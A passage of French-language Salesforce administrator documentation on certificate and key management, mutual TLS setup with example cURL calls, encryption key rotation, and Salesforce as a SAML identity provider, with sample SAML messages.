

#### **7.** Cliquez sur **Enregistrer**.

Les certificats auto-signés téléchargés ont une extension en . crt. Les demandes de signature de certificat téléchargées ont une extension en .csr.

Une fois enregistré avec succès, un certificat Salesforce ainsi que les clés correspondantes sont automatiquement générés.

Vous pouvez détenir jusqu'à 50 certificats.

Après avoir créé un certificat signé par une AC, vous devez [transférer le certificat signé](#page-1007-0) avant de pouvoir l'utiliser.

Remarque: Lorsque vous avez créé un certificat signé par une AC et une demande de certificat, le certificat n'est pas actif et vous  $\mathcal{F}$ ne pouvez pas l'utiliser tant qu'il n'a pas été signé par une autorité de certification, puis téléchargé dans votre organisation.

## CONSULTER ÉGALEMENT :

[À propos des certificats et des clés Salesforce](#page-1004-0) [Téléchargement de certificats signés par une autorité de certification \(AC\)](#page-1007-0) [Rechargement d'un certificat signé par une autorité de certification \(AC\)](#page-1008-0)

## <span id="page-1007-0"></span>Téléchargement de certificats signés par une autorité de certification (AC)

Après avoir [créé un certificat signé par une AC,](#page-1005-0) vous devez suivre la procédure ci-dessous afin d'activer le certificat avant de l'utiliser.

- **1.** Dans Configuration, saisissez *Gestion des certificats et des clés* dans la case Recherche rapide, sélectionnez **Gestion des certificats et des clés**, cliquez sur le nom du certificat, puis sur **Télécharger la demande de signature du certificat**.
- **2.** Envoyez la demande de certificat à l'autorité de certification de votre choix.
- **3.** Lorsque l'autorité de certification a renvoyé le certificat signé, dans Configuration, saisissez *Gestion des certificats et des clés* dans la case Recherche rapide, sélectionnez **Gestion des certificats et des clés**, cliquez sur le nom du certificat, puis sur **Transférer le certificat signé**.
- **4.** Cliquez sur **Parcourir** pour localiser le certificat signé par une AC. Le certificat signé par une AC doit correspondre au certificat créé dans Salesforce. Si vous essayez de transférer un autre certificat signé par une AC, le transfert échoue.
- **5.** Cliquez sur **Enregistrer** pour terminer le processus de transfert. Cliquez à tout moment sur **Annuler** pour abandonner le chargement du certificat.

Une fois le certificat signé par une AC transféré avec succès, son statut change en Actif et vous pouvez l'utiliser.

Une chaîne de certificats est un classement hiérarchique des certificats dans lequel un certificat émet et signe un autre certificat de niveau inférieur dans la hiérarchie. Chargez une chaîne de certificats en tant que certificat unique, signé par une autorité de certification et codé en PEM, qui représente la chaîne de certificats concaténés. La chaîne de certificats chargée doit inclure les certificats intermédiaires dans l'ordre suivant.

- **•** Commencez par le certificat serveur ou client, puis ajoutez ses certificats de signature.
- **•** Si plusieurs certificats intermédiaires existent entre le certificat serveur ou client et la racine, ajoutez chaque certificat comme certificat ayant signé celui qui précède.
- **•** Le certificat racine est facultatif et, généralement, n'est pas inclus.

#### CONSULTER ÉGALEMENT :

[À propos des certificats et des clés Salesforce](#page-1004-0) [Rechargement d'un certificat signé par une autorité de certification \(AC\)](#page-1008-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des certificats :

**•** Personnaliser l'application
# Rechargement d'un certificat signé par une autorité de certification (AC)

Si vous chargez un certificat signé par une autorité de certification (AC) et oubliez de charger des informations complètes sur le certificat ou devez charger un certificat renouvelé, vous pouvez recommencer pour terminer le processus. Vous gagnez ainsi du temps, car il n'est plus nécessaire de recommencer avec une nouvelle clé et un nouveau certificat. Lors du rechargement, les domaines des sites publiés sont automatiquement republiés s'ils contiennent au moins un site ou communauté Force.com. En outre, la date d'expiration de l'enregistrement du certificat est mise à jour avec la date d'expiration du certificat récemment chargé.

Pour recharger un certificat signé par une AC :

- **1.** Dans Configuration, saisissez *Gestion des certificats et des clés* dans la case Recherche rapide, puis sélectionnez **Gestion des certificats et des clés**.
- **2.** Cliquez sur le nom du certificat signé par une AC que vous souhaitez recharger.



- **3.** Cliquez sur **Mettre à jour le certificat signé** puis sur **Sélectionner un fichier**.
- **4.** Cliquez sur **Parcourir** pour accéder au certificat signé par une AC. La clé publique du certificat signé par une autorité de certification doit correspondre à la clé publique de l'enregistrement du certificat créé dans Salesforce. Si vous essayez de transférer un autre certificat signé par une AC, le transfert échoue.

Remarque: Vous pouvez cliquer à tout moment sur **Cancel** pour annuler le transfert.

**5.** Cliquez sur **Enregistrer** pour terminer le processus de transfert.

Une chaîne de certificats est un classement hiérarchique des certificats dans lequel un certificat émet et signe un autre certificat de niveau inférieur dans la hiérarchie. Chargez une chaîne de certificats en tant que certificat unique, signé par une autorité de certification et codé en PEM, qui représente la chaîne de certificats concaténés. La chaîne de certificats chargée doit inclure les certificats intermédiaires dans l'ordre suivant.

- **•** Commencez par le certificat serveur ou client, puis ajoutez ses certificats de signature.
- **•** Si plusieurs certificats intermédiaires existent entre le certificat serveur ou client et la racine, ajoutez chaque certificat comme certificat ayant signé celui qui précède.
- **•** Le certificat racine est facultatif et, généralement, n'est pas inclus.

#### CONSULTER ÉGALEMENT :

[À propos des certificats et des clés Salesforce](#page-1004-0)

[Téléchargement de certificats signés par une autorité de certification \(AC\)](#page-1007-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des certificats :

# <span id="page-1009-0"></span>Configuration de certificats d'authentification mutuelle

Utiliser l'authentification mutuelle pour votre organisation en créant un certificat d'authentification mutuelle.

 $\epsilon$ Remarque: Si cette option n'est pas affichée dans la page Gestion des certificats et des clés, contactez Salesforce pour activer la fonctionnalité.

Pour charger un certificat, suivez la procédure ci-dessous.

- **1.** Cliquez sur **Charger un certificat d'authentification mutuelle**.
- **2.** Attribuez une étiquette et un nom à votre certificat, puis cliquez sur **Sélectionner un fichier** pour accéder au certificat.
- **3.** Cliquez sur **Enregistrer** pour terminer le processus de transfert.
- **4.** Activez l'autorisation utilisateur « Forcer l'authentification mutuelle SSL/TLS » pour un utilisateur « API uniquement ». Cet utilisateur « API uniquement » configure le client API pour se connecter au port 8443 afin de présenter le certificat client signé.

Notez que le certificat client doit inclure tous les certificats intermédiaires dans la chaîne de certificats en contactant le port 8443.

Une chaîne de certificats est un classement hiérarchique des certificats dans lequel un certificat émet et signe un autre certificat de niveau inférieur dans la hiérarchie. Chargez une chaîne de certificats en tant que certificat unique, signé par une autorité de certification et codé en PEM, qui représente la chaîne de certificats concaténés. La chaîne de certificats chargée doit inclure les certificats intermédiaires dans l'ordre suivant.

- **•** Commencez par le certificat serveur ou client, puis ajoutez ses certificats de signature.
- **•** Si plusieurs certificats intermédiaires existent entre le certificat serveur ou client et la racine, ajoutez chaque certificat comme certificat ayant signé celui qui précède.
- **•** Le certificat racine est facultatif et, généralement, n'est pas inclus.

#### CONSULTER ÉGALEMENT :

[À propos des certificats et des clés Salesforce](#page-1004-0) [Configuration de votre client API pour l'utilisation de l'authentification mutuelle](#page-1010-0) Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Personal** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des certificats :

# <span id="page-1010-0"></span>Configuration de votre client API pour l'utilisation de l'authentification mutuelle

Forcez l'authentification mutuelle SSL/TLS.

[La procédure de Configuration de certificats d'authentification mutuelle](#page-1009-0) doit être exécutée avant la configuration de votre client API.

- **1.** Connectez-vous au service Salesforce en utilisant le port 8443. Renseignez :
	- **a.** Vos identifiants
	- **b.** Les informations sur votre certificat signé

Par exemple, votre configuration utilisant cURL peut se présenter comme suit, où « @login.txt » contient le message Soap de connexion avec vos identifiants et « fullcert.pem:xxxxxx » correspond aux informations sur votre certificat :

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Personal** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des certificats :

**•** Personnaliser l'application

Pour forcer l'authentification mutuelle sur le port 8443 pour les connexions SSL/TLS standard :

(Attribuer aux utilisateurs qui disposent de l'autorisation « API uniquement »)

**•** Forcer l'authentification mutuelle SSL/TLS

Pour accéder à Salesforce uniquement via une API Salesforce :

**•** Utilisateur API uniquement

curl -k https://na1.salesforce.com:8443/services/Soap/u/31.0 -H "Content-Type: text/xml; charset=UTF-8" -H "SOAPAction: login" -d @login.txt -v -E fullcert.pem:xxxxxx

**2.** Une fois l'ID de session renvoyé par votre appel, vous pouvez exécuter d'autres actions, par exemple des requêtes. Par exemple :

curl -k https://nal.salesforce.com:8443/services/Soap/u/31.0 -H "Content-Type: text/xml; charset=UTF-8" -H "SOAPAction: example" -d @accountQuery.xml -v -E fullcert.pem:xxxxxx

où @accountQuery.xml est le nom du fichier contenant le message Soap de la requête avec l'ID de session de la réponse de connexion.

CONSULTER ÉGALEMENT :

[À propos des certificats et des clés Salesforce](#page-1004-0)

[Configuration de certificats d'authentification mutuelle](#page-1009-0)

# Gestion des clés de cryptage principales

Remarque: Ces informations s'appliquent au cryptage classique, non au cryptage de la plate-forme.

Les champs cryptés à l'aide de champs personnalisés chiffrés, tels qu'un numéro de sécurité sociale ou de carte de crédit, utilisent une clé de cryptage principale pour crypter les données. Cette clé est automatiquement attribuée lorsque vous activez des champs cryptés pour votre organisation. Vous pouvez gérer la clé principale en fonction des besoins en sécurité de votre organisation et de la règlement en vigueur. Les clés de cryptage principales permettent d'effectuer les opérations suivantes :

- **•** Archiver la clé existante et créer une clé.
- **•** Exporter une clé existante qui a été archivée.
- **•** Supprimer une clé existante.
- **•** Importer une clé existante qui a été supprimée.

#### Archivage et création de clés

Pour archiver votre clé actuelle et créer une clé :

- **1.** Dans Configuration, saisissez *Gestion des certificats et des clés* dans la case Recherche rapide, puis sélectionnez **Gestion des certificats et des clés**.
- **2.** Cliquez sur **Archiver la clé actuelle et créer une clé**.
- **3.** Un message d'avertissement vous informe que vous changez de clé. Cliquez sur **OK**.
- **4.** Une nouvelle clé est générée, associée au numéro séquentiel suivant, puis activée.

Toutes les nouvelles données sont cryptées avec la nouvelle clé. Les données existantes continuent à utiliser la clé archivée jusqu'à leur modification et leur enregistrement. Les données sont ensuite cryptées avec la nouvelle clé.

Une fois une clé archivée, vous ne pouvez ni l'exporter ni la supprimer.

#### Exportation de clés

Vous pouvez exporter vos clés vers un emplacement de sauvegarde pour les sécuriser. Il est recommandé d'exporter une copie de chaque clé avant de la supprimer.

L'exportation crée un fichier texte avec la clé cryptée. Vous pouvez réimporter à tout moment la clé dans votre organisation.

Cliquez sur Exporter en regard de la clé que vous souhaitez exporter.

#### Suppression de clés

Ne supprimez une clé que lorsque vous êtes certain(e) qu'aucune donnée n'est actuellement cryptée avec. Toutes les données cryptées avec une clé supprimée sont inaccessibles. Si vous exportez la clé avant de la supprimer, vous pouvez la réimporter dans votre organisation.

Pour supprimer un clé, cliquez sur Supprimer en regard de la clé que vous souhaitez supprimer.

Le date de suppression de la clé s'affiche.

#### Importation de clés

Si vous avez des données associées à une clé supprimée, vous pouvez réimporter dans votre organisation une clé exportée. Toutes les données inaccessibles redeviennent accessibles.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des certificats :

Cliquez sur Importer en regard de la clé que vous souhaitez importer.

#### CONSULTER ÉGALEMENT :

[À propos des certificats et des clés Salesforce](#page-1004-0)

### <span id="page-1012-0"></span>Modification de certificats et de paires de clés Salesforce

Une fois un certificat Salesforce créé (y compris, s'ils sont activés, les certificats d'authentification mutuelle), vous pouvez modifier uniquement l'Étiquette et le Nom unique. Vous ne pouvez pas modifier le type, la taille des clés et les autres propriétés. Le certificat et les clés ne sont pas générés de nouveau lorsque vous modifiez un certificat Salesforce.

ATTENTION: Apex et l'API des services Web Force.com utilisent le Nom unique pour accéder au certificat. La modification du Nom unique peut endommager votre code.

Pour modifier un certificat Salesforce :

- **1.** Dans Configuration, saisissez *Gestion des certificats et des clés* dans la case Recherche rapide, puis sélectionnez **Gestion des certificats et des clés**.
- **2.** Cliquez sur **Modifier** en regard du nom d'un certificat Salesforce.
- **3.** Effectuez vos modifications, puis cliquez sur **Enregistrer**.

Pour supprimer un certificat, cliquez sur **Suppr**. Si un certificat est utilisé dans le cadre de la configuration de votre fournisseur d'identité, vous ne pouvez pas le supprimer.

#### CONSULTER ÉGALEMENT :

[À propos des certificats et des clés Salesforce](#page-1004-0)

### Affichage de certificats et de paires de clés Salesforce

Pour afficher les détails d'un certificat Salesforce, dans Configuration, saisissez *Gestion des certificats et des clés* dans la case Recherche rapide, sélectionnez **Gestion des certificats et des clés**, puis cliquez sur le nom d'un certificat.

Dans la page de détail du certificat, vous pouvez :

- **•** Cliquez sur **Modifier** pour changer l'[étiquette ou le nom unique](#page-1012-0) du certificat.
- **•** Cliquez sur **Supprimer** pour supprimer le certificat.
- **•** Cliquez sur **Télécharger le certificat** pour télécharger la version codée en Base-64 complète du certificat. Cette option est disponible uniquement pour les certificats actifs. Pour des certificats signés par une AC, vous devez [transférer le certificat signé](#page-1007-0) avant de pouvoir le télécharger ou l'utiliser.
- **•** Cliquez sur **Télécharger la demande de signature du certificat** pour les certificats signés par AC qui n'ont pas encore eu le certificat signé téléchargé.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des certificats :

**•** Personnaliser l'application

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des certificats :

**•** Cliquez sur **Transférer le certificat signé** pour transférer le certificat signé par une AC ou le charger de nouveau.

#### CONSULTER ÉGALEMENT :

[À propos des certificats et des clés Salesforce](#page-1004-0) [Configuration de certificats d'authentification mutuelle](#page-1009-0)

# <span id="page-1013-0"></span>Fournisseurs d'identité et fournisseurs de services

Un fournisseur d'identité est un fournisseur approuvé qui permet d'utiliser l'authentification unique pour accéder à d'autres sites Web. Un fournisseur de services est un site Web qui héberge des applications. Vous pouvez activer Salesforce en tant que fournisseur d'identité et définir un ou plusieurs fournisseurs de services. Vos utilisateurs peuvent ensuite accéder à d'autres applications directement depuis Salesforce en utilisant l'authentification unique. L'authentification unique peut se révéler très avantageuse pour vos utilisateurs : au lieu de mémoriser de nombreux mots de passe, il leur suffit d'en connaître un seul. De plus, les applications peuvent être ajoutées en tant qu'onglets à votre organisation Salesforce, ce qui évite à vos utilisateurs de basculer d'un programme à l'autre.

Pour pouvoir activer Salesforce en tant que fournisseur d'identité, vous devez [configurer un domaine](#page-904-0).

L'activation de Salesforce en tant que fournisseur d'identité nécessite [un certificat et une paire de](#page-1004-0) [clés Salesforce signés par une autorité de certification externe \(signé par AC\) ou auto-signés.](#page-1004-0) Si vous n'avez pas généré de certificat et une paire de clés Salesforce, ils sont créés automatiquement lorsque vous activez Salesforce en tant que fournisseur d'identité. Vous pouvez choisir un certificat existant ou en créer un.

Salesforce utilise la norme SAML 2.0 pour une authentification unique et génère des assertions SAML lorsqu'il est configuré en tant que fournisseur d'identité.

Utilisez le [journal d'événement du fournisseur d'identité](#page-1025-0) si vos utilisateurs rencontrent des erreurs de connexion à des applications de votre fournisseur de services.

# Utilisation de fournisseurs d'identité et de fournisseurs de services

Salesforce prend en charge :

- **•** Connexion initiée par le fournisseur d'identité : lorsque Salesforce se connecte à un fournisseur de services à l'initiative de l'utilisateur final
- **•** Connexion initiée par le fournisseur de services : lorsque le fournisseur de services demande à Salesforce d'authentifier un utilisateur, à l'initiative de l'utilisateur final

Le flux suivant est le flux général lorsque Salesforce se connecte à un fournisseur de services en tant que fournisseur d'identité.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

# AUTORISATIONS UTILISATEUR

Pour définir et modifier des fournisseurs d'identité et des fournisseurs de services :



- **1.** L'utilisateur tente d'accéder à un fournisseur de services déjà défini dans Salesforce.
- **2.** Salesforce envoie une [réponse SAML](#page-1016-0) au fournisseur de services.
- **3.** Le fournisseur de services identifie l'utilisateur et authentifie le certificat.
- **4.** Si l'utilisateur est identifié, il est connecté au fournisseur de services.

Le processus ci-dessous présente comment un fournisseur de services initie une connexion et utilise Salesforce pour identifier l'utilisateur.

# Salesforce.com **Service Provider** as Identity Provider Identifies the user Requests secure session Authenticates certificate if available



- **1.** Le fournisseur de services envoie une demande SAML valide. Le point de destination est automatiquement généré lorsque le fournisseur de services est défini : le Point de terminaison POST initié par SP.
- **2.** Salesforce identifie l'utilisateur inclus dans la demande SAML.

```
<samlp:AuthnRequest ID="bndkmeemcaamihajeloilkagfdliilbhjjnmlmfo" Version="2.0"
  IssueInstant="2010-05-24T22:57:19Z"
   ProtocolBinding="urn:oasis:names:tc:SAML:2.0:bindings:HTTP-POST"
   ProviderName="google.com" IsPassive="false"
  AssertionConsumerServiceURL="https://www.google.com/a/resp.info/acs">
   <saml:Issuer>google.com</saml:Issuer>
   <samlp:NameIDPolicy AllowCreate="true"
   Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified"/>
</samlp:AuthnRequest>
```
Si un certificat est inclus dans la définition, Salesforce l'authentifie.

Remarque: Si un certificat est inclus dans la définition du fournisseur de services et que la requête SAML ne contient pas de certificat, la requête échoue. L'utilisateur n'est pas connecté en utilisant Salesforce. Si la définition n'inclut aucun certificat et que la demande en contient une signature, la demande réussit si l'utilisateur est correctement identifié.

**3.** Si l'utilisateur n'est pas déjà connecté à Salesforce, il est invité à le faire.

- **4.** Salesforce envoie une [réponse SAML](#page-1016-0) au fournisseur de services.
- **5.** Le fournisseur de services authentifie la réponse SAML envoyée par Salesforce. Si l'utilisateur a été authentifié, il est connecté au fournisseur de services. L'utilisateur est également connecté à Salesforce.
	- Important: Salesforce ne fournit aucun mécanisme de déconnexion automatique de l'utilisateur de Salesforce lorsqu'il se déconnecte du fournisseur de services.

<span id="page-1016-0"></span>Voici un exemple de réponse SAML de la part de Salesforce. Partagez cette information avec votre fournisseur de services.

```
<samlp:Response Destination="https://login-blitz03.soma.salesforce.com/
?saml=MgoTx78aEPa2r1BHKCHmlfUKhH2mkDrXOjmYcjHG_qNDbsRM_6ZAo.wvGk"
 ID="_0f551f9288c8b76f21c3d4d15c9cd1df1290476801091"
 InResponseTo="_2INwHuINDJTvjo8ohcM.Fpw_uLukYi0WArVx2IJD569kZYL
   osBwuiaSbzzxOPQjDtfw52tJB10VfgPW2p5g7Nlv5k1QDzR0EJYGgn0d0z8
   CIiUOY31YBdk7gwEkTygiK_lb46IO1fzBFoaRTzwvf1JN4qnkGttw3J6L4b
   opRI8hSQmCumM_Cvn3DHZVN.KtrzzOAflcMFSCY.bj1wvruSGQCooTRSSQ"
 IssueInstant="2010-11-23T01:46:41.091Z" Version="2.0">
<saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity"
>identityorg.blitz03.blitz.salesforce.com</saml:Issuer>
−
<ds:Signature>
−
<ds:SignedInfo>
<ds:CanonicalizationMethod Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
<ds:SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/>
−
<ds:Reference URI="#_0f551f9288c8b76f21c3d4d15c9cd1df1290476801091">
−
<ds:Transforms>
<ds:Transform Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
−
<ds:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#">
<ec:InclusiveNamespaces PrefixList="ds saml samlp xs"/>
</ds:Transform>
</ds:Transforms>
<ds:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
<ds:DigestValue>4NVTbQ2WavD+ZBiyQ7ufc8EhtZw=</ds:DigestValue>
</ds:Reference>
</ds:SignedInfo>
−
<ds:SignatureValue>
eqrkFxNlJRCT4VQ7tt7wKZGK7oLCCCa4gV/HNcL03RoKbSXIcwU2CAqW0qTSj25FqhRe2fOwAYa5
xFWat7Fw2bbncU+/nnuVNZut8HEEQoHiQA/Jrh7XB4CNlOpM1QRvgB5Dtdkj/0lI4h3X3TFix57B
sgZJGbb5PWEqSH3ZAl+NPvW9nNtYQIFyCTe9+cw2BhCxFgSWfP3/kIYHSM2gbIy27CrRrFS1lAqP
hKSLaH+ntH1E09gp78RSyJ2WKFGJU22sE9RJSZwdVw3VGG06Z6RpSjPJtaREELhhIBWTHNoF+VvJ
2Hbexjew6CO08lXRDe8dbrrPIRK/qzHZYf1H0g==
</ds:SignatureValue>
−
<ds:KeyInfo>
−
<ds:X509Data>
−
```
<ds:X509Certificate>

```
MIIEbjCCA1agAwIBAgIOASh04QulAAAAAClXs7MwDQYJKoZIhvcNAQEFBQAwfTEVMBMGA1UEAwwM
SWRlbnRpdHkgT3JnMRgwFgYDVQQLDA8wMEREMDAwMDAwMEZIOGwxFzAVBgNVBAoMDlNhbGVzZm9y
Y2UuY29tMRYwFAYDVQQHDA1TYW4gRnJhbmNpc2NvMQswCQYDVQQIDAJDQTEMMAoGA1UEBhMDVVNB
MB4XDTEwMDUwNzIyMjcwNVoXDTEyMDUwNjIyMjcwNVowfTEVMBMGA1UEAwwMSWRlbnRpdHkgT3Jn
MRgwFgYDVQQLDA8wMEREMDAwMDAwMEZIOGwxFzAVBgNVBAoMDlNhbGVzZm9yY2UuY29tMRYwFAYD
VQQHDA1TYW4gRnJhbmNpc2NvMQswCQYDVQQIDAJDQTEMMAoGA1UEBhMDVVNBMIIBIjANBgkqhkiG
9w0BAQEFAAOCAQ8AMIIBCgKCAQEAyM4/sjoaizbnWTDjt9mGht2fDGxnLCWGMJ+D+9NWXD5wM15N
SFEcflpI9W4makcCGvoac+CVbPTmOUzOsCQzu7iGkLeMMpngf2XqllnJgl4ejuH8socNrDtltaMk
hC08KAmli3Wm/okllqSjVOl8H52jtbvm6HkvLVj2NDLRY6kUejVZMGjGwV5E0FJliwgIip4sCchl
dkahbNjbikiiv1MAs8xHbtBt3wnKZWJq3JtS0va1sazUVmEwGDlVW43QPF0S7eV3IJFFhyCPV8yF
N3k0wCkCVBWoknwkMA8CbD+p6qNBVmvh3F3IaW2oym/1eSvtMLNtrPJeZzssqDYqgQIDAQABo4Hr
MIHoMB0GA1UdDgQWBBTYSVEZ9r8Q8T2rbZxPFfPYPZKWITCBtQYDVR0jBIGtMIGqgBTYSVEZ9r8Q
8T2rbZxPFfPYPZKWIaGBgaR/MH0xFTATBgNVBAMMDElkZW50aXR5IE9yZzEYMBYGA1UECwwPMDBE
RDAwMDAwMDBGSDhsMRcwFQYDVQQKDA5TYWxlc2ZvcmNlLmNvbTEWMBQGA1UEBwwNU2FuIEZyYW5j
aXNjbzELMAkGA1UECAwCQ0ExDDAKBgNVBAYTA1VTQYIOASh04QupAAAAAClXs7MwDwYDVR0TAQH/
BAUwAwEB/zANBgkqhkiG9w0BAQUFAAOCAQEANaO5Tqcc56E6Jv8itwjtbPvR+WHEMnZgQ9cCPF5Q
VACd5v7I/srx4ZJt/ZO4RZkmX1FXla0M7JGOu63eELHYG1DxT1SpGmpOL7xfBn7QUoh8Rmpp3BZC
WCPIcVQHLs1LushsrpbWu+85tgzlVN4sFVBl8F9rohhbM1dMOUAksoQgM3avcZ2vkugKhX40vIuf
Gw4wXZe4TBCfQay+eDONYhYnmlxVV+dJyHheENOYfVqlau8RMNhRNmhXlGxXNQyU3kpMaTxOux8F
DyOjc5YPoe6PYQ0C/mC77ipnjJAjwm+Gw+heK/9NQ7fIonDObbfu2rOmudtcKG74IDwkZL8HjA==
</ds:X509Certificate>
</ds:X509Data>
</ds:KeyInfo>
</ds:Signature>
−
<samlp:Status>
<samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
</samlp:Status>
−
